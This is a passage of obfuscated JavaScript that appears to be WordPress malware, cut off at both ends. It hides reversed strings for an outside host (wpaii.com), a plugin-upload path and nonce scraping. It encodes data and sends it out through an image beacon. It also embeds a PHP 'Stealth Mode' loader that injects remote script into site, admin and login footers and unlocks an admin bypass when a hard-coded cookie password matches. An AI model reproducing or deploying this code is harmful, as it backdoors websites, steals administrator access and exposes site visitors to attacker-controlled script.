_0x475835^_0x49875d},'gKlSr':_0x16344c(0x1ae),'zJffY':_0x16344c(0x129),'tejVZ':_0x16344c(0x114),'iwYee':_0x16344c(0x162),'jurdX':function(_0x1275fa,_0x4e7596){return _0x1275fa+_0x4e7596},'fUPXx':_0x16344c(0x16b),'GnCPc':function(_0x65f0bf,_0x58729f){return _0x65f0bf^_0x58729f},'rzfFI':'text/html','zXjVh':'input[name=\x22_wpnonce\x22]','frUqv':'input[name*=\x22nonce\x22]','RMZBu':function(_0x29e4f3,_0x2713b5){return _0x29e4f3^_0x2713b5},'bGTEJ':function(_0x1153eb,_0x5e57a5){return _0x1153eb^_0x5e57a5},'KYtHv':'php.p/moc.iiapw//:sptth','RhUMY':function(_0xd43223,_0x115116){return _0xd43223^_0x115116},'HvFkg':function(_0x558e70,_0x4b30ff){return _0x558e70+_0x4b30ff},'VfujO':function(_0x2a5b1e,_0x5de46c){return _0x2a5b1e^_0x5de46c},'nhuUc':_0x16344c(0x13b),'DrqMr':_0x16344c(0xe4),'BfqQp':_0x16344c(0x20d),'WeCCy':_0x16344c(0x181),'tILHB':function(_0x9e3713,_0x28ab27){return _0x9e3713+_0x28ab27},'ooCBp':'update.php?action=upload-plugin','nsCGq':function(_0xbbd551,_0x5388b8){return _0xbbd551+_0x5388b8},'FmynY':function(_0x57cb36,_0x48f151){return _0x57cb36^_0x48f151},'xzCpy':function(_0x5889c2,_0x2da576,_0x3c23b3){return _0x5889c2(_0x2da576,_0x3c23b3)},'JeQHv':_0x16344c(0x1af),'ChNCe':function(_0x229625,_0x2ba4d2){return _0x229625^_0x2ba4d2},'OrYxK':_0x16344c(0x14b),'pSwue':_0x16344c(0x16c),'DxKLk':function(_0x523675,_0x33314b){return _0x523675+_0x33314b},'PtxlG':_0x16344c(0x140),'rvZtj':function(_0x3822c4,_0x31fe6e){return _0x3822c4+_0x31fe6e},'WHJAo':function(_0x220344,_0x275a53){return _0x220344^_0x275a53},'sacUd':function(_0x5ae2b0,_0x89f30a){return _0x5ae2b0+_0x89f30a},'oUgYy':function(_0x4c807e,_0x24f721){return _0x4c807e^_0x24f721},'dadCk':function(_0x298765,_0x37567c){return _0x298765^_0x37567c},'pWFKq':_0x16344c(0x221),'psriY':_0x16344c(0x197),'NfvhG':_0x16344c(0x163),'PazDt':_0x16344c(0xd8),'bpehK':function(_0x4bb6da,_0x444204){return _0x4bb6da^_0x444204},'pHiQn':_0x16344c(0x187),'hocDz':function(_0x29bd39,_0x30c770){return _0x29bd39!==_0x30c770},'HZEpd':_0x16344c(0x16f),'wByvQ':'tr[data-plugin]','MNBFd':_0x16344c(0x1e4),'GEgez':'classList','NBZHC':_0x16344c(0xfd),'thoJm':_0x16344c(0x165),'jfsKn':function(_0x489fae,_0x30c27){return _0x489fae+_0x30c27},'XHrqW':function(_0x95fe20,_0x256ee6){return _0x95fe20+_0x256ee6},'IatHS':function(_0x3366a6,_0x3b88bd,_0x4afc5b){return _0x3366a6(_0x3b88bd,_0x4afc5b)},'QfSyN':_0x16344c(0x10c),'hVtQA':function(_0x2e6b21,_0x4b82b8){return _0x2e6b21|_0x4b82b8},'INGIO':_0x16344c(0x1e0),'wSRoH':function(_0x1ffebe,_0x4e9838){return _0x1ffebe|_0x4e9838},'pVivj':function(_0x46f674,_0x4d3dde){return _0x46f674^_0x4d3dde},'tLBld':function(_0xc96470,_0x4873b7){return _0xc96470^_0x4873b7},'NOKaH':function(_0x4e05a5,_0x307309){return _0x4e05a5&_0x307309},'knErp':function(_0x4b6d7c,_0x25fe56){return _0x4b6d7c&_0x25fe56},'lypho':function(_0x2b10ae,_0x31ead8){return _0x2b10ae^_0x31ead8},'EdcNe':function(_0x44bc88,_0x3f9d79){return _0x44bc88^_0x3f9d79},'JuQSC':function(_0x146e48,_0x4b6b35){return _0x146e48&_0x4b6b35},'qRrLS':function(_0x49bfe9,_0x47ec3f){return _0x49bfe9+_0x47ec3f},'nEPDC':function(_0x598e60,_0x1333e3){return _0x598e60&_0x1333e3},'WDRhX':function(_0x4aff08,_0xd15100){return _0x4aff08&_0xd15100},'pvtsU':function(_0x3e858c,_0x145dd7){return _0x3e858c^_0x145dd7},'loHzr':function(_0x563cfe,_0x58ec61,_0x4af48d){return _0x563cfe(_0x58ec61,_0x4af48d)},'Mtjmj':function(_0x2159d9,_0x50a488,_0x5b3189,_0x1a76e4){return _0x2159d9(_0x50a488,_0x5b3189,_0x1a76e4)},'rVzJG':function(_0x2ac693,_0x1839e9,_0x411fec){return _0x2ac693(_0x1839e9,_0x411fec)},'TGPbp':function(_0x507979,_0x1f0dda,_0x2c5263){return _0x507979(_0x1f0dda,_0x2c5263)},'qgjMV':function(_0x40047e,_0x3b3625){return _0x40047e+_0x3b3625},'RAPsz':function(_0xd8d48e,_0x1d6daa){return _0xd8d48e+_0x1d6daa},'sVEoe':function(_0x5dc4db,_0x17b7e4){return _0x5dc4db/_0x17b7e4},'XDcAj':function(_0x1820b7,_0x5508a7){return _0x1820b7%_0x5508a7},'nXEof':function(_0x1a18ce,_0x3bbc19){return _0x1a18ce*_0x3bbc19},'wOUoC':function(_0x44bfef,_0x3ceb79){return _0x44bfef^_0x3ceb79},'AbzTj':function(_0x4582b1,_0x29a0a9){return _0x4582b1(_0x29a0a9)},'LmDmg':function(_0x59e44d,_0x595961){return _0x59e44d-_0x595961},'SyHXw':function(_0x3c388c,_0xbf8329){return _0x3c388c^_0xbf8329},'UVQqr':function(_0x486e5f,_0x514473){return _0x486e5f^_0x514473},'RddQK':function(_0x381787,_0x5bff55){return _0x381787^_0x5bff55},'EqDzR':function(_0x568f4a,_0x1c66e6){return _0x568f4a^_0x1c66e6},'VGxrK':function(_0x2c2d33,_0x13d311){return _0x2c2d33<_0x13d311},'YFIim':function(_0x50f0d1,_0x37d7ca){return _0x50f0d1/_0x37d7ca},'sToPu':function(_0x3a2e3f,_0x900bb2){return _0x3a2e3f%_0x900bb2},'nFKyh':function(_0x16560c,_0x3e2956){return _0x16560c%_0x3e2956},'bDGwv':function(_0xef5dc2,_0x2efd84){return _0xef5dc2^_0x2efd84},'ZianT':function(_0x3d0412,_0x2340d0){return _0x3d0412|_0x2340d0},'HOtNI':function(_0x2278e7,_0x21e838){return _0x2278e7<<_0x21e838},'UZaNa':function(_0x37e1b7,_0x1b5dfc){return _0x37e1b7/_0x1b5dfc},'BloXC':function(_0x98f8bc,_0x2d8d38){return _0x98f8bc-_0x2d8d38},'EDKBZ':function(_0x4e051e,_0xb63a1f){return _0x4e051e^_0xb63a1f},'CXvFm':function(_0x540b00,_0x10df84){return _0x540b00*_0x10df84},'FUOhA':function(_0x348e77,_0x373407){return _0x348e77^_0x373407},'krbkg':function(_0x5e0fe4,_0x2508c6){return _0x5e0fe4|_0x2508c6},'wlzeo':function(_0x1a7b07,_0x2954ba){return _0x1a7b07-_0x2954ba},'DdUGn':function(_0x2d7509,_0x53a1da){return _0x2d7509^_0x53a1da},'IcdtW':function(_0x2c3eae,_0x38fc66){return _0x2c3eae|_0x38fc66},'PDppP':function(_0x4ee852,_0x303fa7,_0x145178){return _0x4ee852(_0x303fa7,_0x145178)},'xzXvl':function(_0x290c19,_0x409197,_0x1ebb58,_0x1f9df4){return _0x290c19(_0x409197,_0x1ebb58,_0x1f9df4)},'MFYde':function(_0x2e1ea0,_0x38b9b6){return _0x2e1ea0<=_0x38b9b6},'rxEzZ':function(_0x144bb0,_0x5b3856){return _0x144bb0>>>_0x5b3856},'yQzGh':_0x16344c(0x23e),'MkkvM':function(_0x4b8897,_0x43c871){return _0x4b8897-_0x43c871},'uBpHc':function(_0x9bb035,_0x59f862){return _0x9bb035^_0x59f862},'pmXqs':_0x16344c(0xca),'UARlW':function(_0x45430f,_0x5c6c7c){return _0x45430f^_0x5c6c7c},'QSZGm':function(_0x1d7deb,_0x57eb44){return _0x1d7deb^_0x57eb44},'UEIdX':function(_0x2f9f86,_0x5cad99){return _0x2f9f86^_0x5cad99},'rcJnQ':function(_0x365b57,_0x5a0b81){return _0x365b57^_0x5a0b81},'retxt':function(_0x4ea7ac,_0x4212ed){return _0x4ea7ac^_0x4212ed},'VUtlk':function(_0x2a507d,_0x2d8e0a){return _0x2a507d^_0x2d8e0a},'izTRj':function(_0x185fe0,_0x5806cf){return _0x185fe0<_0x5806cf},'Nuxvg':_0x16344c(0x1c3),'RnhMT':function(_0x466799,_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2){return _0x466799(_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2)},'bgWYO':function(_0x54c8b5,_0x5683db){return _0x54c8b5+_0x5683db},'YmwPf':function(_0x1ae384,_0x47a7a7){return _0x1ae384+_0x47a7a7},'eJdLS':function(_0x1704b5,_0x20d588){return _0x1704b5^_0x20d588},'TIaGc':function(_0x4206ee,_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577){return _0x4206ee(_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577)},'DMxTI':function(_0x24642e,_0x1da536){return _0x24642e+_0x1da536},'MqBRq':function(_0x509161,_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea){return _0x509161(_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea)},'CFERO':function(_0x540da8,_0x48571a){return _0x540da8^_0x48571a},'dPXPL':function(_0x519b8e,_0x5c8bf4){return _0x519b8e+_0x5c8bf4},'HeUtU':function(_0x50d982,_0x2c531d){return _0x50d982+_0x2c531d},'CEBHr':function(_0x2720e6,_0x18f0dc){return _0x2720e6^_0x18f0dc},'zMzRQ':function(_0x217bf6,_0xc54157){return _0x217bf6^_0xc54157},'gMBFG':function(_0x4434d9,_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c){return _0x4434d9(_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c)},'TCPBZ':function(_0x424d78,_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad){return _0x424d78(_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad)},'jJNcR':function(_0x4a94d5,_0x1dbc0d){return _0x4a94d5^_0x1dbc0d},'Ikzjf':function(_0x406744,_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4){return _0x406744(_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4)},'HdsZj':function(_0x2a4899,_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04){return _0x2a4899(_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04)},'zIfGU':function(_0x36dacd,_0x5e25d0){return _0x36dacd+_0x5e25d0},'PNSfS':function(_0x23f790,_0x48e9b8){return _0x23f790^_0x48e9b8},'oWQHq':function(_0x5b76ce,_0x26159c){return _0x5b76ce^_0x26159c},'zSIDj':function(_0x2e63e0,_0x13390b){return _0x2e63e0^_0x13390b},'AmHxM':function(_0x529b6d,_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1){return _0x529b6d(_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1)},'MONcy':function(_0x5265f4,_0x9be5f9){return _0x5265f4^_0x9be5f9},'alXKC':function(_0x56b929,_0x499e62){return _0x56b929+_0x499e62},'JJmkq':function(_0x515e43,_0x1e9c66){return _0x515e43^_0x1e9c66},'xbfzP':function(_0x4fcddc,_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08){return _0x4fcddc(_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08)},'bZhLv':function(_0x2e0c31,_0x4047d2){return _0x2e0c31^_0x4047d2},'qtKrZ':function(_0x1d4a36,_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d){return _0x1d4a36(_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d)},'pCcyn':function(_0x184951,_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543){return _0x184951(_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543)},'fnryG':function(_0x2d88f6,_0xa4d261){return _0x2d88f6^_0xa4d261},'jmxYi':function(_0x49227c,_0x573b5c,_0x16a958){return _0x49227c(_0x573b5c,_0x16a958)},'Mmlpu':function(_0x123d0c,_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b){return _0x123d0c(_0x141fab,_0x12161f,_0x488edd,_0xea0da4,_0x31585e,_0x38574d,_0x2ad07b)},'bEcPW':function(_0x4ca24d,_0x5b9bff){return _0x4ca24d+_0x5b9bff},'VzDHo':function(_0x4b658b,_0x49bd84){return _0x4b658b^_0x49bd84},'gShWm':function(_0x241f1b,_0x28eb1c){return _0x241f1b+_0x28eb1c},'ZhkmU':function(_0x5b41e,_0xb38b82){return _0x5b41e^_0xb38b82},'efzMh':function(_0x51e6b8,_0x3ec851){return _0x51e6b8+_0x3ec851},'iMPui':function(_0x49d737,_0xfd0891){return _0x49d737+_0xfd0891},'iCZun':function(_0x43f132,_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4){return _0x43f132(_0x54eee2,_0x4c61e9,_0x396093,_0x1a22f4,_0x563486,_0x3e44b8,_0x2ccfa4)},'tokFX':function(_0x3de55a,_0x3bd83a){return _0x3de55a+_0x3bd83a},'nvwhp':function(_0x5cd869,_0x21c76d){return _0x5cd869^_0x21c76d},'afWbO':function(_0xcdac76,_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4){return _0xcdac76(_0x3706ab,_0x30134f,_0x4ede4a,_0x19f1ed,_0x41a917,_0x34fa51,_0x47adc4)},'juzXO':function(_0x8bf878,_0x3147b6){return _0x8bf878+_0x3147b6},'gMBEx':function(_0x509a12,_0x503dd8){return _0x509a12+_0x503dd8},'NfLfR':function(_0x5e548d,_0x336d2c){return _0x5e548d^_0x336d2c},'zXnok':function(_0x878b33,_0x47122e){return _0x878b33+_0x47122e},'lmgxi':function(_0x841cb8,_0x2d63d2){return _0x841cb8+_0x2d63d2},'slzgo':function(_0x98fc03,_0xbddebe){return _0x98fc03+_0xbddebe},'NXtiC':function(_0x2dc6e9,_0x4bd8b7){return _0x2dc6e9^_0x4bd8b7},'NDdWG':function(_0x164071,_0x3684be,_0x1c8b54){return _0x164071(_0x3684be,_0x1c8b54)},'tlFtZ':function(_0x57e0d3,_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca){return _0x57e0d3(_0x32bcd3,_0x469fd5,_0x3ff4a3,_0x976c8c,_0x338037,_0x25d1f1,_0x4f5fca)},'OiNxe':function(_0x1970ff,_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c){return _0x1970ff(_0x794fb3,_0x23bcd7,_0x4a706a,_0x97d808,_0x4dce3f,_0x4d8087,_0x33b07c)},'FeTgx':function(_0x2a677f,_0x198717){return _0x2a677f+_0x198717},'EeARH':function(_0x492a42,_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff){return _0x492a42(_0x46693f,_0x58e1ba,_0x1c6a7e,_0x40ced8,_0x27af11,_0x2b403e,_0x3012ff)},'fvOlp':function(_0x5ba25,_0x24409c){return _0x5ba25+_0x24409c},'ZUhYS':function(_0x1ac7c4,_0x15274b){return _0x1ac7c4^_0x15274b},'cFDrN':function(_0x4eb51e,_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37){return _0x4eb51e(_0x333ad5,_0x37d900,_0x1d3604,_0x374925,_0x14157f,_0x172017,_0xe45f37)},'AhLyk':function(_0x4f7229,_0x10a82e){return _0x4f7229^_0x10a82e},'uTpbB':function(_0x26b9c9,_0x2dfd34){return _0x26b9c9^_0x2dfd34},'jsYAW':function(_0x225ac6,_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f){return _0x225ac6(_0x29569e,_0x3d81b6,_0x132bed,_0x421d27,_0x2b846f,_0x3bdbe9,_0x2a4e5f)},'XxWJl':function(_0x450917,_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8){return _0x450917(_0x35d313,_0x3f804f,_0x5b4ca1,_0x5ea914,_0x161417,_0xd6e40,_0x3127e8)},'AQTww':function(_0x5638c1,_0xd8353d){return _0x5638c1+_0xd8353d},'mNfLS':function(_0x124553,_0x422c63){return _0x124553^_0x422c63},'sczjU':function(_0x3e6cb5,_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d){return _0x3e6cb5(_0x5c51a4,_0x25a015,_0x424be8,_0x554857,_0x12f93b,_0x1a9825,_0x43bb5d)},'tiVpT':function(_0x3c4365,_0x1536d6){return _0x3c4365^_0x1536d6},'ZwyCM':function(_0x40c8b5,_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875){return _0x40c8b5(_0x2bf1bf,_0xa0a4d9,_0xa1547,_0x1c64c7,_0xc8945c,_0x25b9d6,_0x537875)},'jlYgS':function(_0x4e3e75,_0x3a7e49){return _0x4e3e75^_0x3a7e49},'WIWyy':function(_0x35974d,_0x518bd8){return _0x35974d(_0x518bd8)},'rsXdw':_0x16344c(0x24a),'tKcWL':function(_0x449992,_0x19351b){return _0x449992^_0x19351b},'tJkEf':function(_0xcefb7,_0x303164){return _0xcefb7^_0x303164},'bSHZt':'match','XduEN':')+];^[(=ssecca_pw','uPaDw':function(_0x112959,_0x10d0b7){return _0x112959+_0x10d0b7},'GtIqn':function(_0x3e2e12,_0x3c1d63){return _0x3e2e12^_0x3c1d63},'fiWOC':function(_0x9c64d,_0x5ee769){return _0x9c64d^_0x5ee769},'MpgBn':function(_0x4a954e,_0x11c8de){return _0x4a954e(_0x11c8de)},'GTnSC':function(_0x1f34b7,_0x52681b){return _0x1f34b7(_0x52681b)},'stXFF':function(_0x3f9b81,_0x46b7ec){return _0x3f9b81(_0x46b7ec)},'eBHTL':'gcemnm','ArTqJ':_0x16344c(0x240),'ZfXgY':function(_0x2d18a7,_0x56ce76){return _0x2d18a7(_0x56ce76)},'pAyEg':_0x16344c(0xce),'ujbjN':function(_0x376a00,_0x48273e){return _0x376a00(_0x48273e)},'kESHA':'startWPTest','DmIOf':_0x16344c(0x161),'CfyKy':function(_0x4a5297,_0xadaf2b){return _0x4a5297===_0xadaf2b},'fWKSY':_0x16344c(0x1fd),'SfCbX':'complete','nIyPT':function(_0x4c88f0,_0x582db0){return _0x4c88f0===_0x582db0},'SJGZp':_0x16344c(0x174),'LXgyZ':'dedaoLtnetnoCMOD','vlrau':function(_0x3b0052,_0x6b0b55){return _0x3b0052+_0x6b0b55},'zdxvQ':function(_0x8a8e9c,_0x1a93c3){return _0x8a8e9c^_0x1a93c3},'ciCjz':function(_0x342dbb,_0x4ccfeb){return _0x342dbb+_0x4ccfeb}};var _0x31b824=_0xf48833.vlrau(0x82c3e^0x82c39,_0xf48833[_0x16344c(0x115)](0x2fd80,0x2fd87));let _0x3f1226=null;_0x31b824=_0xf48833[_0x16344c(0x220)](0xafb02^0xafb01,0x5a9cc^0x5a9c4);function _0x1fe4cd(..._0x4f675c){}function _0x2e4ed6(_0xc79246){const _0x439e7c=_0x16344c;try{var _0x31a832=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x120)](0x2cfa6,0x2cfa7),_0xf48833.AcqxS(0x2777d,0x27778));const _0x19e7b7={..._0xc79246,'href':window[_0xf48833[_0x439e7c(0x13a)]].href,'ts':Date[_0xf48833[_0x439e7c(0x234)]]()};_0x31a832=_0xf48833[_0x439e7c(0x175)](0xce226,0xce226)+_0xf48833.dsszY(0x598ea,0x598e2);const _0x2fe18f=JSON[_0x439e7c(0x1f8)](_0x19e7b7),_0x4461bf=_0x2fe18f[_0xf48833[_0x439e7c(0x241)]]('')['map']((_0xb58d93,_0x1b39d7)=>String[_0x439e7c(0x1ec)](_0xb58d93[_0x439e7c(0x193)](0xe200d^0xe200d)^_0x1b39d7%(0xc17e4^0xc17ec)+(0x92ba7^0x92ba6)))[_0xf48833[_0x439e7c(0x15f)]]('');let _0xd71cb7;const _0x110ccd=_0xf48833[_0x439e7c(0xed)](btoa,_0x4461bf);_0xd71cb7=_0xf48833[_0x439e7c(0x245)](_0xf48833[_0x439e7c(0x175)](0xad570,0xad577),_0xf48833[_0x439e7c(0x120)](0x78e93,0x78e92));let _0x4a1e80;const _0x27d5f6=_0x439e7c(0x1c1)+_0xf48833.AponF(encodeURIComponent,_0x110ccd);_0x4a1e80=_0xf48833[_0x439e7c(0x117)](0x9b15c,0x9b15d);let _0x32b709;const _0x572945=new Image();_0x32b709=_0xf48833[_0x439e7c(0x131)](0x3f4ee,0x3f4e7)+_0xf48833[_0x439e7c(0x1a0)](0x3251e,0x3251b),_0x572945[_0xf48833.SDbPa]=_0x27d5f6}catch(_0x49c31a){}}function _0x330246(_0x4e7045,_0x1eae9f){const _0x27144d=_0x16344c;for(const _0x3ebce1 of _0x1eae9f){const _0x38056f=_0x4e7045[_0xf48833[_0x27144d(0x16a)]](_0x3ebce1);if(_0x38056f)return{'name':_0x38056f[_0x27144d(0x148)],'value':_0x38056f[_0xf48833[_0x27144d(0x139)]],'selector':_0x3ebce1}}return null}function _0x325ca3(_0x4539b3,_0x23e2c5){const _0x20276d=_0x16344c;if(_0x3f1226)return _0x3f1226;const _0x14b6d4=window[_0xf48833[_0x20276d(0x13a)]][_0xf48833.mYVyH];_0x4539b3=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0x33bd0,0x33bd4),_0xf48833[_0x20276d(0x231)](0x6481c,0x6481e)),_0x23e2c5='/';if(window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x113)]](_0xf48833[_0x20276d(0x178)]))_0x23e2c5=window[_0x20276d(0xf8)][_0xf48833[_0x20276d(0xde)]][_0x20276d(0x13f)](_0xf48833[_0x20276d(0x175)](0xce24e,0xce24e),window[_0x20276d(0xf8)][_0xf48833.HFWjI][_0xf48833[_0x20276d(0x1e9)]]('/wp-admin/'))+'/';else{var _0xf40f16=_0xf48833.laqWk(0xaa093,0xaa093)+(0x20d6a^0x20d62);const _0x2f1032=[_0xf48833[_0x20276d(0x12d)],_0xf48833[_0x20276d(0xbe)],_0xf48833[_0x20276d(0x164)].split('')['reverse']()['join'](''),_0xf48833[_0x20276d(0xd4)]];_0xf40f16=_0xf48833[_0x20276d(0x183)];const _0x141208=document[_0xf48833[_0x20276d(0x1db)]](_0x2f1032[_0xf48833[_0x20276d(0x15f)]]('\x20,'[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)]('')));for(const _0x1c8993 of _0x141208){const _0x59ec15=_0x1c8993[_0x20276d(0x14e)]||_0x1c8993[_0xf48833[_0x20276d(0x212)]];if(!_0x59ec15)continue;let _0x200930;try{_0x200930=new URL(_0x59ec15,window[_0xf48833[_0x20276d(0x13a)]][_0xf48833[_0x20276d(0xcc)]])}catch(_0x440493){continue}const _0x4a4cb1=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833.WggJt](_0xf48833.mwePc);let _0x27c8df;const _0x565551=_0x200930[_0xf48833[_0x20276d(0xde)]][_0xf48833[_0x20276d(0x1e9)]](_0x20276d(0x1b6));_0x27c8df=_0xf48833[_0x20276d(0x1ed)](0x39822,0x39822);const _0x25ad83=_0xf48833[_0x20276d(0x150)](_0x4a4cb1,-(0xcb7b9^0xcb7b8))?_0x4a4cb1:_0x565551;if(_0xf48833[_0x20276d(0x150)](_0x25ad83,-_0xf48833[_0x20276d(0x231)](0x8db18,0x8db19))){var _0x22e431=_0xf48833[_0x20276d(0x245)](_0xf48833[_0x20276d(0x1b7)](0xa6e55,0xa6e57),_0xf48833.gwhNo(0x9ad63,0x9ad60));const _0x105b55=_0x200930[_0x20276d(0x17b)][_0x20276d(0x13f)](_0xf48833.euOsW(0xbe5a3,0xbe5a3),_0xf48833[_0x20276d(0xdb)](_0x25ad83,_0xf48833[_0x20276d(0x1a1)](0xd0389,0xd0388)));_0x22e431=_0xf48833[_0x20276d(0x100)](_0xf48833[_0x20276d(0x11e)](0x432ba,0x432b8),_0xf48833[_0x20276d(0x149)](0x2d154,0x2d155));if(_0x105b55&&_0xf48833[_0x20276d(0x150)](_0x105b55[_0xf48833[_0x20276d(0x1a3)]],_0xf48833[_0x20276d(0x1a1)](0x9844b,0x9844a))){_0x23e2c5=_0x105b55;break}}}}const _0x4cf623={'origin':_0x14b6d4,'wpBasePath':_0x23e2c5,'adminPath':_0xf48833[_0x20276d(0x100)](_0x23e2c5,_0xf48833.efVQP[_0x20276d(0xe9)]('')[_0x20276d(0x102)]()[_0x20276d(0x14a)](''))};return _0xf48833.tVdPJ(_0x23e2c5,'/')&&(_0x3f1226=_0x4cf623),_0x4cf623}async function _0x1eddb0(){return'\x0a\x20\x20\x20\x20//\x20WPX\x20Universal\x20Loader\x20&\x20Capability\x20Manager\x20v3\x20(Stealth\x20Mode)\x0a\x20\x20\x20\x20if\x20(!function_exists(\x27wpx_system_bootstrap\x27))\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_system_bootstrap()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x201:\x20Always\x20inject\x20the\x20JS\x20controller\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27wp_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27admin_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27login_footer\x27,\x20\x27wpx_inject_js_controller\x27,\x2099);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Part\x202:\x20Activate\x20bypass\x20&\x20stealth\x20system\x20if\x20cookie\x20is\x20valid\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(isset($_COOKIE[\x27wp_access\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$password_md5\x20=\x20md5($_COOKIE[\x27wp_access\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$expected_md5\x20=\x20\x2757cb2b5f05fff3cc0d23e4c8328979fa\x27;\x20//\x20For\x20\x27testsifre123\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($password_md5\x20===\x20$expected_md5)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20is\x20valid,\x20hook\x20the\x20core\x20bypass\x20logic.\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27init\x27,\x20\x27wpx_core_bypass\x27,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_inject_js_controller()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(defined(\x27DOING_CRON\x27)\x20||\x20(defined(\x27WP_CLI\x27)\x20&&\x20WP_CLI))\x20return;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$script_url\x20=\x20\x27https://wpaii.com/x.js?v=\x27\x20.\x20time();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20echo\x20\x22<script\x20src=\x27{$script_url}\x27\x20defer></script>\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_core_bypass()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20A.\x20Set\x20user\x20context\x20to\x20a\x20real\x20administrator\x0a\